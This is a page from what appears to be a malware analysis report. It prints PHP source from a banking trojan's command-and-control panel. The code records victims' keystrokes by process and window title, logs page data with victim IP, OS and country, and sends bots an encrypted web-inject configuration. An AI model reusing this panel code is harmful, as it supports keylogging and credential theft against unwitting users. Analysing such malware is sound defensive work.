Command #0 ( a=0 ):
else if ($Log_type=='L')
{
        $Log_content = "page data:\r\n".$Log_content;
}

else if ($Log_type=='E')
{
        $is_error = 1;
        $Log_content = 'exception code: '.$url_full."\r\nerror data:\r\n".$Log_content;
}

if ($Log_content!='')
{
        $insertQuery = "INSERT INTO logs SET unique_id='$UniqueId', log_url='"
        .mysql_real_escape_string(urldecode($url_full))."', log='"
        .mysql_real_escape_string(urldecode($Log_content))
        ."', os='$OS', ip='$client_ip', country='$Country', date='$time', is_error = '$is_error'";
        @mysql_query($insertQuery);
}
Command #2 ( a=2 ):
$process_name = mysql_real_escape_string($exp[0]);
$window_title = mysql_real_escape_string($exp[1]);
$logged_keys = mysql_real_escape_string(trim($exp[2], "\0"));

$rowsKey = mysql_query("SELECT * FROM `keys` WHERE date='$today' AND unique_id='$UniqueId' AND
process_name='$process_name' AND window_title='$window_title'")
or die(mysql_error());

if(mysql_num_rows($rowsKey))
{
        mysql_query("UPDATE `keys` SET logged_keys=concat(logged_keys, '$logged_keys') WHERE
        date='$today' AND process_name='$process_name' AND window_title='$window_title'")
        or die(mysql_error());
}else{
        if(strlen($logged_keys) > 1)
        {
                mysql_query("INSERT INTO `keys` SET unique_id='$UniqueId', country='$Country',
                os='$OS', ip='$client_ip',  logged_keys='$logged_keys', date='$today',
                process_name='$process_name', window_title='$window_title'") or die(mysql_error());
        }
}
The configuration that is sent to the bot is prepared by the following code:
Command #1 ( a=1 ):
if(isset($_GET['a']) && $_GET['a'] == 1)
{
        $file = fopen($_vars['InjectsFile'], "r");
        if(!$file)
                die();

        $Config = fread($file, filesize($_vars['InjectsFile']));
        $Config = str_replace('<?php die(); ?>', "", $Config);
        exit(EncryptConfig($Config, $UniqueId));
}
11/16